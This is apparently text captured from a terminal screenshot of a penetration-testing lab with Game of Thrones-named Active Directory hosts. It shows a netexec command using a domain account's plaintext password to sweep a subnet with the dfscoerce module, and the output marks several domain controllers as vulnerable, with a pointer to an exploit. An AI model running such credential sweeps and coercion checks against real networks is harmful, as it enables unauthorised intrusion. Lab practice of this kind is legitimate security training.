 ┌──(kali㉿kali)-[~]
└─$ netexec smb 192.168.56.0/24 -u 'jorah.mormont' -p 'H0nnor!' -d essos.local -M dfscoerce
SMB 192.168.56.1 445 DESKTOP-SJ2KE11 [*] Windows 10 / Server 2019 Build 19041 x64 (name:DESKTOP-SJ2KE11) (domain:DESKTOP-SJ2KE11) (signing:False) (SMBv1:False)
SMB 192.168.56.12 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:Fal
se)
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.1 445 DESKTOP-SJ2KE11 [-] essos.local\jorah.mormont:H0nnor! STATUS_LOGON_FAILURE
SMB 192.168.56.23 445 BRAAVOS [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:F
alse)
SMB 192.168.56.12 445 MEEREEN [+] essos.local\jorah.mormont:H0nnor!
NetrDfsRemoveStdRoot
ServerName: '127.0.0.1\x00'
RootShare: 'test\x00'
ApiFlags: 1
SMB 192.168.56.11 445 WINTERFELL [+] essos.local\jorah.mormont:H0nnor!
DFSCOERCE 192.168.56.12 445 MEEREEN VULNERABLE
DFSCOERCE 192.168.56.12 445 MEEREEN Next step: https://github.com/Wh04m1001/DFSCoerce
NetrDfsRemoveStdRoot
ServerName: '127.0.0.1\x00'
SMB 192.168.56.10 445 KINGSLANDING [+] essos.local\jorah.mormont:H0nnor!
RootShare: 'test\x00'
ApiFlags: 1
DFSCOERCE 192.168.56.11 445 WINTERFELL VULNERABLE
DFSCOERCE 192.168.56.11 445 WINTERFELL Next step: https://github.com/Wh04m1001/DFSCoerce
SMB 192.168.56.23 445 BRAAVOS [+] essos.local\jorah.mormont:H0nnor!
NetrDfsRemoveStdRoot
ServerName: '127.0.0.1\x00'
RootShare: 'test\x00'
ApiFlags: 1
DFSCOERCE 192.168.56.10 445 KINGSLANDING VULNERABLE
DFSCOERCE 192.168.56.10 445 KINGSLANDING Next step: https://github.com/Wh04m1001/DFSCoerce
SMB 192.168.56.22 445 CASTELBLACK [+] essos.local\jorah.mormont:H0nnor!
Running nxc against 256 targets 100% 0:00:00
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".